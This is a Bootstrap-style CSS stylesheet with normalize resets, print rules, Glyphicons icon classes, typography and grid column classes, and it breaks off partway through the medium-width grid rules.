article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block
}
audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden], template {
display:none
}
a {
	background: transparent
}
a:active, a:hover {
	outline: 0
}
abbr[title] {
	border-bottom: 1px dotted
}
b, strong {
	font-weight: bold
}
dfn {
	font-style: italic
}
h1 {
	font-size: 2em;
	margin: 0.67em 0
}
mark {
	background: #ff0;
	color: #000
}
small {
	font-size: 80%
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -0.5em
}
sub {
	bottom: -0.25em
}
img {
	border: 0
}
svg:not(:root) {
	overflow: hidden
}
figure {
	margin: 1em 40px
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}
pre {
	overflow: auto
}
code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em
}
button, input, optgroup, select, textarea {
	color: inherit;
	font: inherit;
	margin: 0
}
button {
	overflow: visible
}
button, select {
	text-transform: none
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
input {
	line-height: normal
}
input[type="checkbox"], input[type="radio"] {
	box-sizing: border-box;
	padding: 0
}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
height:auto
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
-webkit-appearance:none
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em
}
legend {
	border: 0;
	padding: 0
}
textarea {
	overflow: auto
}
optgroup {
	font-weight: bold
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
td, th {
	padding: 0
}
@media print {
* {
	text-shadow: none !important;
	color: #000 !important;
	background: transparent !important;
	box-shadow: none !important
}
a, a:visited {
	text-decoration: underline
}
a[href]:after {
	content: " (" attr(href) ")"
}
abbr[title]:after {
	content: " (" attr(title) ")"
}
a[href^="javascript:"]:after, a[href^="#"]:after {
	content: ""
}
pre, blockquote {
	border: 1px solid #999;
	page-break-inside: avoid
}
thead {
	display: table-header-group
}
tr, img {
	page-break-inside: avoid
}
img {
	max-width: 100% !important
}
p, h2, h3 {
	orphans: 3;
	widows: 3
}
h2, h3 {
	page-break-after: avoid
}
select {
	background: #fff !important
}
.navbar {
	display: none
}
.table td, .table th {
	background-color: #fff !important
}
.btn>.caret, .dropup>.btn>.caret {
	border-top-color: #000 !important
}
.label {
	border: 1px solid #000
}
.table {
	border-collapse: collapse !important
}
.table-bordered th, .table-bordered td {
	border: 1px solid #ddd !important
}
}
@font-face {
	font-family: 'Glyphicons Halflings';
	src: url("bootstrap/glyphicons-halflings-regular.eot");
	src: url("bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")
}
.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.glyphicon-asterisk:before {
	content: "\2a"
}
.glyphicon-plus:before {
	content: "\2b"
}
.glyphicon-euro:before {
	content: "\20ac"
}
.glyphicon-minus:before {
	content: "\2212"
}
.glyphicon-cloud:before {
	content: "\2601"
}
.glyphicon-envelope:before {
	content: "\2709"
}
.glyphicon-pencil:before {
	content: "\270f"
}
.glyphicon-glass:before {
	content: "\e001"
}
.glyphicon-music:before {
	content: "\e002"
}
.glyphicon-search:before {
	content: "\e003"
}
.glyphicon-heart:before {
	content: "\e005"
}
.glyphicon-star:before {
	content: "\e006"
}
.glyphicon-star-empty:before {
	content: "\e007"
}
.glyphicon-user:before {
	content: "\e008"
}
.glyphicon-film:before {
	content: "\e009"
}
.glyphicon-th-large:before {
	content: "\e010"
}
.glyphicon-th:before {
	content: "\e011"
}
.glyphicon-th-list:before {
	content: "\e012"
}
.glyphicon-ok:before {
	content: "\e013"
}
.glyphicon-remove:before {
	content: "\e014"
}
.glyphicon-zoom-in:before {
	content: "\e015"
}
.glyphicon-zoom-out:before {
	content: "\e016"
}
.glyphicon-off:before {
	content: "\e017"
}
.glyphicon-signal:before {
	content: "\e018"
}
.glyphicon-cog:before {
	content: "\e019"
}
.glyphicon-trash:before {
	content: "\e020"
}
.glyphicon-home:before {
	content: "\e021"
}
.glyphicon-file:before {
	content: "\e022"
}
.glyphicon-time:before {
	content: "\e023"
}
.glyphicon-road:before {
	content: "\e024"
}
.glyphicon-download-alt:before {
	content: "\e025"
}
.glyphicon-download:before {
	content: "\e026"
}
.glyphicon-upload:before {
	content: "\e027"
}
.glyphicon-inbox:before {
	content: "\e028"
}
.glyphicon-play-circle:before {
	content: "\e029"
}
.glyphicon-repeat:before {
	content: "\e030"
}
.glyphicon-refresh:before {
	content: "\e031"
}
.glyphicon-list-alt:before {
	content: "\e032"
}
.glyphicon-lock:before {
	content: "\e033"
}
.glyphicon-flag:before {
	content: "\e034"
}
.glyphicon-headphones:before {
	content: "\e035"
}
.glyphicon-volume-off:before {
	content: "\e036"
}
.glyphicon-volume-down:before {
	content: "\e037"
}
.glyphicon-volume-up:before {
	content: "\e038"
}
.glyphicon-qrcode:before {
	content: "\e039"
}
.glyphicon-barcode:before {
	content: "\e040"
}
.glyphicon-tag:before {
	content: "\e041"
}
.glyphicon-tags:before {
	content: "\e042"
}
.glyphicon-book:before {
	content: "\e043"
}
.glyphicon-bookmark:before {
	content: "\e044"
}
.glyphicon-print:before {
	content: "\e045"
}
.glyphicon-camera:before {
	content: "\e046"
}
.glyphicon-font:before {
	content: "\e047"
}
.glyphicon-bold:before {
	content: "\e048"
}
.glyphicon-italic:before {
	content: "\e049"
}
.glyphicon-text-height:before {
	content: "\e050"
}
.glyphicon-text-width:before {
	content: "\e051"
}
.glyphicon-align-left:before {
	content: "\e052"
}
.glyphicon-align-center:before {
	content: "\e053"
}
.glyphicon-align-right:before {
	content: "\e054"
}
.glyphicon-align-justify:before {
	content: "\e055"
}
.glyphicon-list:before {
	content: "\e056"
}
.glyphicon-indent-left:before {
	content: "\e057"
}
.glyphicon-indent-right:before {
	content: "\e058"
}
.glyphicon-facetime-video:before {
	content: "\e059"
}
.glyphicon-picture:before {
	content: "\e060"
}
.glyphicon-map-marker:before {
	content: "\e062"
}
.glyphicon-adjust:before {
	content: "\e063"
}
.glyphicon-tint:before {
	content: "\e064"
}
.glyphicon-edit:before {
	content: "\e065"
}
.glyphicon-share:before {
	content: "\e066"
}
.glyphicon-check:before {
	content: "\e067"
}
.glyphicon-move:before {
	content: "\e068"
}
.glyphicon-step-backward:before {
	content: "\e069"
}
.glyphicon-fast-backward:before {
	content: "\e070"
}
.glyphicon-backward:before {
	content: "\e071"
}
.glyphicon-play:before {
	content: "\e072"
}
.glyphicon-pause:before {
	content: "\e073"
}
.glyphicon-stop:before {
	content: "\e074"
}
.glyphicon-forward:before {
	content: "\e075"
}
.glyphicon-fast-forward:before {
	content: "\e076"
}
.glyphicon-step-forward:before {
	content: "\e077"
}
.glyphicon-eject:before {
	content: "\e078"
}
.glyphicon-chevron-left:before {
	content: "\e079"
}
.glyphicon-chevron-right:before {
	content: "\e080"
}
.glyphicon-plus-sign:before {
	content: "\e081"
}
.glyphicon-minus-sign:before {
	content: "\e082"
}
.glyphicon-remove-sign:before {
	content: "\e083"
}
.glyphicon-ok-sign:before {
	content: "\e084"
}
.glyphicon-question-sign:before {
	content: "\e085"
}
.glyphicon-info-sign:before {
	content: "\e086"
}
.glyphicon-screenshot:before {
	content: "\e087"
}
.glyphicon-remove-circle:before {
	content: "\e088"
}
.glyphicon-ok-circle:before {
	content: "\e089"
}
.glyphicon-ban-circle:before {
	content: "\e090"
}
.glyphicon-arrow-left:before {
	content: "\e091"
}
.glyphicon-arrow-right:before {
	content: "\e092"
}
.glyphicon-arrow-up:before {
	content: "\e093"
}
.glyphicon-arrow-down:before {
	content: "\e094"
}
.glyphicon-share-alt:before {
	content: "\e095"
}
.glyphicon-resize-full:before {
	content: "\e096"
}
.glyphicon-resize-small:before {
	content: "\e097"
}
.glyphicon-exclamation-sign:before {
	content: "\e101"
}
.glyphicon-gift:before {
	content: "\e102"
}
.glyphicon-leaf:before {
	content: "\e103"
}
.glyphicon-fire:before {
	content: "\e104"
}
.glyphicon-eye-open:before {
	content: "\e105"
}
.glyphicon-eye-close:before {
	content: "\e106"
}
.glyphicon-warning-sign:before {
	content: "\e107"
}
.glyphicon-plane:before {
	content: "\e108"
}
.glyphicon-calendar:before {
	content: "\e109"
}
.glyphicon-random:before {
	content: "\e110"
}
.glyphicon-comment:before {
	content: "\e111"
}
.glyphicon-magnet:before {
	content: "\e112"
}
.glyphicon-chevron-up:before {
	content: "\e113"
}
.glyphicon-chevron-down:before {
	content: "\e114"
}
.glyphicon-retweet:before {
	content: "\e115"
}
.glyphicon-shopping-cart:before {
	content: "\e116"
}
.glyphicon-folder-close:before {
	content: "\e117"
}
.glyphicon-folder-open:before {
	content: "\e118"
}
.glyphicon-resize-vertical:before {
	content: "\e119"
}
.glyphicon-resize-horizontal:before {
	content: "\e120"
}
.glyphicon-hdd:before {
	content: "\e121"
}
.glyphicon-bullhorn:before {
	content: "\e122"
}
.glyphicon-bell:before {
	content: "\e123"
}
.glyphicon-certificate:before {
	content: "\e124"
}
.glyphicon-thumbs-up:before {
	content: "\e125"
}
.glyphicon-thumbs-down:before {
	content: "\e126"
}
.glyphicon-hand-right:before {
	content: "\e127"
}
.glyphicon-hand-left:before {
	content: "\e128"
}
.glyphicon-hand-up:before {
	content: "\e129"
}
.glyphicon-hand-down:before {
	content: "\e130"
}
.glyphicon-circle-arrow-right:before {
	content: "\e131"
}
.glyphicon-circle-arrow-left:before {
	content: "\e132"
}
.glyphicon-circle-arrow-up:before {
	content: "\e133"
}
.glyphicon-circle-arrow-down:before {
	content: "\e134"
}
.glyphicon-globe:before {
	content: "\e135"
}
.glyphicon-wrench:before {
	content: "\e136"
}
.glyphicon-tasks:before {
	content: "\e137"
}
.glyphicon-filter:before {
	content: "\e138"
}
.glyphicon-briefcase:before {
	content: "\e139"
}
.glyphicon-fullscreen:before {
	content: "\e140"
}
.glyphicon-dashboard:before {
	content: "\e141"
}
.glyphicon-paperclip:before {
	content: "\e142"
}
.glyphicon-heart-empty:before {
	content: "\e143"
}
.glyphicon-link:before {
	content: "\e144"
}
.glyphicon-phone:before {
	content: "\e145"
}
.glyphicon-pushpin:before {
	content: "\e146"
}
.glyphicon-usd:before {
	content: "\e148"
}
.glyphicon-gbp:before {
	content: "\e149"
}
.glyphicon-sort:before {
	content: "\e150"
}
.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}
.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}
.glyphicon-sort-by-order:before {
	content: "\e153"
}
.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}
.glyphicon-sort-by-attributes:before {
	content: "\e155"
}
.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}
.glyphicon-unchecked:before {
	content: "\e157"
}
.glyphicon-expand:before {
	content: "\e158"
}
.glyphicon-collapse-down:before {
	content: "\e159"
}
.glyphicon-collapse-up:before {
	content: "\e160"
}
.glyphicon-log-in:before {
	content: "\e161"
}
.glyphicon-flash:before {
	content: "\e162"
}
.glyphicon-log-out:before {
	content: "\e163"
}
.glyphicon-new-window:before {
	content: "\e164"
}
.glyphicon-record:before {
	content: "\e165"
}
.glyphicon-save:before {
	content: "\e166"
}
.glyphicon-open:before {
	content: "\e167"
}
.glyphicon-saved:before {
	content: "\e168"
}
.glyphicon-import:before {
	content: "\e169"
}
.glyphicon-export:before {
	content: "\e170"
}
.glyphicon-send:before {
	content: "\e171"
}
.glyphicon-floppy-disk:before {
	content: "\e172"
}
.glyphicon-floppy-saved:before {
	content: "\e173"
}
.glyphicon-floppy-remove:before {
	content: "\e174"
}
.glyphicon-floppy-save:before {
	content: "\e175"
}
.glyphicon-floppy-open:before {
	content: "\e176"
}
.glyphicon-credit-card:before {
	content: "\e177"
}
.glyphicon-transfer:before {
	content: "\e178"
}
.glyphicon-cutlery:before {
	content: "\e179"
}
.glyphicon-header:before {
	content: "\e180"
}
.glyphicon-compressed:before {
	content: "\e181"
}
.glyphicon-earphone:before {
	content: "\e182"
}
.glyphicon-phone-alt:before {
	content: "\e183"
}
.glyphicon-tower:before {
	content: "\e184"
}
.glyphicon-stats:before {
	content: "\e185"
}
.glyphicon-sd-video:before {
	content: "\e186"
}
.glyphicon-hd-video:before {
	content: "\e187"
}
.glyphicon-subtitles:before {
	content: "\e188"
}
.glyphicon-sound-stereo:before {
	content: "\e189"
}
.glyphicon-sound-dolby:before {
	content: "\e190"
}
.glyphicon-sound-5-1:before {
	content: "\e191"
}
.glyphicon-sound-6-1:before {
	content: "\e192"
}
.glyphicon-sound-7-1:before {
	content: "\e193"
}
.glyphicon-copyright-mark:before {
	content: "\e194"
}
.glyphicon-registration-mark:before {
	content: "\e195"
}
.glyphicon-cloud-download:before {
	content: "\e197"
}
.glyphicon-cloud-upload:before {
	content: "\e198"
}
.glyphicon-tree-conifer:before {
	content: "\e199"
}
.glyphicon-tree-deciduous:before {
	content: "\e200"
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
*:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}
body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857;
	color: #333;
	background-color: #fff
}
input, button, select, textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}
a {
	color: #333333;
	text-decoration: none
}
a:hover, a:focus {
	color: #51b848;
	text-decoration: underline
}
a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
figure {
	margin: 0
}
img {
	vertical-align: middle
}
.img-responsive {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto
}
.img-rounded {
	border-radius: 6px
}
.img-thumbnail {
	padding: 4px;
	line-height: 1.42857;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	width: 100% \9;
	max-width: 100%;
	height: auto
}
.img-circle {
	border-radius: 50%
}
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}
.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}
h1 small, h1 .small, h2 small, h2 .small, h3 small, h3 .small, h4 small, h4 .small, h5 small, h5 .small, h6 small, h6 .small, .h1 small, .h1 .small, .h2 small, .h2 .small, .h3 small, .h3 .small, .h4 small, .h4 .small, .h5 small, .h5 .small, .h6 small, .h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777
}
h1, .h1, h2, .h2, h3, .h3 {
	margin-top: 20px;
	margin-bottom: 10px
}
h1 small, h1 .small, .h1 small, .h1 .small, h2 small, h2 .small, .h2 small, .h2 .small, h3 small, h3 .small, .h3 small, .h3 .small {
	font-size: 65%
}
h4, .h4, h5, .h5, h6, .h6 {
	margin-top: 10px;
	margin-bottom: 10px
}
h4 small, h4 .small, .h4 small, .h4 .small, h5 small, h5 .small, .h5 small, .h5 .small, h6 small, h6 .small, .h6 small, .h6 .small {
	font-size: 75%
}
h1, .h1 {
	font-size: 36px
}
h2, .h2 {
	font-size: 30px
}
h3, .h3 {
	font-size: 24px
}
h4, .h4 {
	font-size: 18px
}
h5, .h5 {
	font-size: 14px
}
h6, .h6 {
	font-size: 12px
}
p {
	margin: 0 0 10px
}
.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}
@media (min-width: 768px) {
.lead {
	font-size: 21px
}
}
small, .small {
	font-size: 85%
}
cite {
	font-style: normal
}
mark, .mark {
	background-color: #fcf8e3;
	padding: .2em
}
.text-left {
	text-align: left
}
.text-right {
	text-align: right
}
.text-center {
	text-align: center
}
.text-justify {
	text-align: justify
}
.text-nowrap {
	white-space: nowrap
}
.text-lowercase {
	text-transform: lowercase
}
.text-uppercase {
	text-transform: uppercase
}
.text-capitalize {
	text-transform: capitalize
}
.text-muted {
	color: #777
}
.text-primary {
	color: #51b848
}
a.text-primary:hover {
	color: #3071a9
}
.text-success {
	color: #3c763d
}
a.text-success:hover {
	color: #2b542c
}
.text-info {
	color: #31708f
}
a.text-info:hover {
	color: #245269
}
.text-warning {
	color: #8a6d3b
}
a.text-warning:hover {
	color: #66512c
}
.text-danger {
	color: #a94442
}
a.text-danger:hover {
	color: #843534
}
.bg-primary {
	color: #fff
}
.bg-primary {
	background-color: #51b848
}
a.bg-primary:hover {
	background-color: #3071a9
}
.bg-success {
	background-color: #dff0d8
}
a.bg-success:hover {
	background-color: #c1e2b3
}
.bg-info {
	background-color: #d9edf7
}
a.bg-info:hover {
	background-color: #afd9ee
}
.bg-warning {
	background-color: #fcf8e3
}
a.bg-warning:hover {
	background-color: #f7ecb5
}
.bg-danger {
	background-color: #f2dede
}
a.bg-danger:hover {
	background-color: #e4b9b9
}
.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}
ul, ol {
	margin-top: 0;
	margin-bottom: 10px
}
ul ul, ul ol, ol ul, ol ol {
	margin-bottom: 0
}
.list-unstyled, .list-inline {
	padding-left: 0;
	list-style: none
}
.list-inline {
	margin-left: -5px
}
.list-inline>li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px
}
dl {
	margin-top: 0;
	margin-bottom: 20px
}
dt, dd {
	line-height: 1.42857
}
dt {
	font-weight: bold
}
dd {
	margin-left: 0
}
.dl-horizontal dd:before, .dl-horizontal dd:after {
	content: " ";
	display: table
}
.dl-horizontal dd:after {
	clear: both
}
@media (min-width: 768px) {
.dl-horizontal dt {
	float: left;
	width: 160px;
	clear: left;
	text-align: right;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
.dl-horizontal dd {
	margin-left: 180px
}
}
abbr[title], abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #777
}
.initialism {
	font-size: 90%;
	text-transform: uppercase
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}
blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {
	margin-bottom: 0
}
blockquote footer, blockquote small, blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857;
	color: #777
}
blockquote footer:before, blockquote small:before, blockquote .small:before {
	content: '\2014 \00A0'
}
.blockquote-reverse, blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
	text-align: right
}
.blockquote-reverse footer:before, .blockquote-reverse small:before, .blockquote-reverse .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before, blockquote.pull-right .small:before {
	content: ''
}
.blockquote-reverse footer:after, .blockquote-reverse small:after, .blockquote-reverse .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after, blockquote.pull-right .small:after {
	content: '\00A0 \2014'
}
blockquote:before, blockquote:after {
	content: ""
}
address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857
}
code, kbd, pre, samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}
kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.25)
}
kbd kbd {
	padding: 0;
	font-size: 100%;
	box-shadow: none
}
pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857;
	word-break: break-all;
	word-wrap: break-word;
	color: #333;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding: 0 40px !important;
	width:100%;
}
.container:before, .container:after {
	content: " ";
	display: table
}
.container:after {
	clear: both
}
/*@media (min-width: 768px) {
.container {
	width: 750px
}
}
@media (min-width: 992px) {
.container {
	width: 970px
}
}
@media (min-width: 1200px) {
.container {
	width: 1170px
}
}*/
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px
}
.container-fluid:before, .container-fluid:after {
	content: " ";
	display: table
}
.container-fluid:after {
	clear: both
}
.row {
	margin-left: -15px;
	margin-right: -15px
}
.row:before, .row:after {
	content: " ";
	display: table
}
.row:after {
	clear: both
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
	float: left
}
.col-xs-1 {
	width: 8.33333%
}
.col-xs-2 {
	width: 16.66667%
}
.col-xs-3 {
	width: 25%
}
.col-xs-4 {
	width: 33.33333%
}
.col-xs-5 {
	width: 41.66667%
}
.col-xs-6 {
	width: 50%
}
.col-xs-7 {
	width: 58.33333%
}
.col-xs-8 {
	width: 66.66667%
}
.col-xs-9 {
	width: 75%
}
.col-xs-10 {
	width: 83.33333%
}
.col-xs-11 {
	width: 91.66667%
}
.col-xs-12 {
	width: 100%
}
.col-xs-pull-0 {
	right: auto
}
.col-xs-pull-1 {
	right: 8.33333%
}
.col-xs-pull-2 {
	right: 16.66667%
}
.col-xs-pull-3 {
	right: 25%
}
.col-xs-pull-4 {
	right: 33.33333%
}
.col-xs-pull-5 {
	right: 41.66667%
}
.col-xs-pull-6 {
	right: 50%
}
.col-xs-pull-7 {
	right: 58.33333%
}
.col-xs-pull-8 {
	right: 66.66667%
}
.col-xs-pull-9 {
	right: 75%
}
.col-xs-pull-10 {
	right: 83.33333%
}
.col-xs-pull-11 {
	right: 91.66667%
}
.col-xs-pull-12 {
	right: 100%
}
.col-xs-push-0 {
	left: auto
}
.col-xs-push-1 {
	left: 8.33333%
}
.col-xs-push-2 {
	left: 16.66667%
}
.col-xs-push-3 {
	left: 25%
}
.col-xs-push-4 {
	left: 33.33333%
}
.col-xs-push-5 {
	left: 41.66667%
}
.col-xs-push-6 {
	left: 50%
}
.col-xs-push-7 {
	left: 58.33333%
}
.col-xs-push-8 {
	left: 66.66667%
}
.col-xs-push-9 {
	left: 75%
}
.col-xs-push-10 {
	left: 83.33333%
}
.col-xs-push-11 {
	left: 91.66667%
}
.col-xs-push-12 {
	left: 100%
}
.col-xs-offset-0 {
	margin-left: 0%
}
.col-xs-offset-1 {
	margin-left: 8.33333%
}
.col-xs-offset-2 {
	margin-left: 16.66667%
}
.col-xs-offset-3 {
	margin-left: 25%
}
.col-xs-offset-4 {
	margin-left: 33.33333%
}
.col-xs-offset-5 {
	margin-left: 41.66667%
}
.col-xs-offset-6 {
	margin-left: 50%
}
.col-xs-offset-7 {
	margin-left: 58.33333%
}
.col-xs-offset-8 {
	margin-left: 66.66667%
}
.col-xs-offset-9 {
	margin-left: 75%
}
.col-xs-offset-10 {
	margin-left: 83.33333%
}
.col-xs-offset-11 {
	margin-left: 91.66667%
}
.col-xs-offset-12 {
	margin-left: 100%
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
	float: left
}
.col-sm-1 {
	width: 8.33333%
}
.col-sm-2 {
	width: 16.66667%
}
.col-sm-3 {
	width: 25%
}
.col-sm-4 {
	width: 33.33333%
}
.col-sm-5 {
	width: 41.66667%
}
.col-sm-6 {
	width: 50%
}
.col-sm-7 {
	width: 58.33333%
}
.col-sm-8 {
	width: 66.66667%
}
.col-sm-9 {
	width: 75%
}
.col-sm-10 {
	width: 83.33333%
}
.col-sm-11 {
	width: 91.66667%
}
.col-sm-12 {
	width: 100%
}
.col-sm-pull-0 {
	right: auto
}
.col-sm-pull-1 {
	right: 8.33333%
}
.col-sm-pull-2 {
	right: 16.66667%
}
.col-sm-pull-3 {
	right: 25%
}
.col-sm-pull-4 {
	right: 33.33333%
}
.col-sm-pull-5 {
	right: 41.66667%
}
.col-sm-pull-6 {
	right: 50%
}
.col-sm-pull-7 {
	right: 58.33333%
}
.col-sm-pull-8 {
	right: 66.66667%
}
.col-sm-pull-9 {
	right: 75%
}
.col-sm-pull-10 {
	right: 83.33333%
}
.col-sm-pull-11 {
	right: 91.66667%
}
.col-sm-pull-12 {
	right: 100%
}
.col-sm-push-0 {
	left: auto
}
.col-sm-push-1 {
	left: 8.33333%
}
.col-sm-push-2 {
	left: 16.66667%
}
.col-sm-push-3 {
	left: 25%
}
.col-sm-push-4 {
	left: 33.33333%
}
.col-sm-push-5 {
	left: 41.66667%
}
.col-sm-push-6 {
	left: 50%
}
.col-sm-push-7 {
	left: 58.33333%
}
.col-sm-push-8 {
	left: 66.66667%
}
.col-sm-push-9 {
	left: 75%
}
.col-sm-push-10 {
	left: 83.33333%
}
.col-sm-push-11 {
	left: 91.66667%
}
.col-sm-push-12 {
	left: 100%
}
.col-sm-offset-0 {
	margin-left: 0%
}
.col-sm-offset-1 {
	margin-left: 8.33333%
}
.col-sm-offset-2 {
	margin-left: 16.66667%
}
.col-sm-offset-3 {
	margin-left: 25%
}
.col-sm-offset-4 {
	margin-left: 33.33333%
}
.col-sm-offset-5 {
	margin-left: 41.66667%
}
.col-sm-offset-6 {
	margin-left: 50%
}
.col-sm-offset-7 {
	margin-left: 58.33333%
}
.col-sm-offset-8 {
	margin-left: 66.66667%
}
.col-sm-offset-9 {
	margin-left: 75%
}
.col-sm-offset-10 {
	margin-left: 83.33333%
}
.col-sm-offset-11 {
	margin-left: 91.66667%
}
.col-sm-offset-12 {
	margin-left: 100%
}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
	float: left
}
.col-md-1 {
	width: 8.33333%
}
.col-md-2 {
	width: 16.66667%
}
.col-md-3 {
	width: 25%
}
.col-md-4 {
	width: 33.33333%
}
.col-md-5 {
	width: 41.66667%
}
.col-md-6 {
	width: 50%
}
.col-md-7 {
	width: 58.33333%
}
.col-md-8 {
	width: 66.66667%
}
.col-md-9 {
	width: 75%
}
.col-md-10 {
	width: 83.33333%
}
.col-md-11 {
	width: 91.66667%
}
.col-md-12 {
	width: 100%
}
.col-md-pull-0 {
	right: auto
}
.col-md-pull-1 {
	right: 8.33333%
}
.col-md-pull-2 {
	right: 16.66667%
}
.col-md-pull-3 {
	right: 25%
}
.col-md-pull-4 {
	right: 33.33333%
}
.col-md-pull-5 {
	right: 41.66667%
}
.col-md-pull-6 {
	right: 50%
}
.col-md-pull-7 {
	right: 58.33333%
}
.col-md-pull-8 {
	right: 66.66667%
}
.col-md-pull-9 {
	right: 75%
}
.col-md-pull-10 {
	right: 83.33333%
}
.col-md-pull-11 {
	right: 91.66667%
}
.col-md-pull-12 {
	right: 100%
}
.col-md-push-0 {
	left: auto
}
.col-md-push-1 {
	left: 8.33333%
}
.col-md-push-2 {
	left: 16.66667%
}
.col-md-push-3 {
	left: 25%
}
.col-md-push-4 {
	left: 33.33333%
}
.col-md-push-5 {
	left: 41.66667%
}
.col-md-push-6 {
	left: 50%
}
.col-md-push-7 {
	left: 58.33333%
}
.col-md-push-8 {
	left: 66.66667%
}
.col-md-push-9 {
	left: 75%
}
.col-md-push-10 {
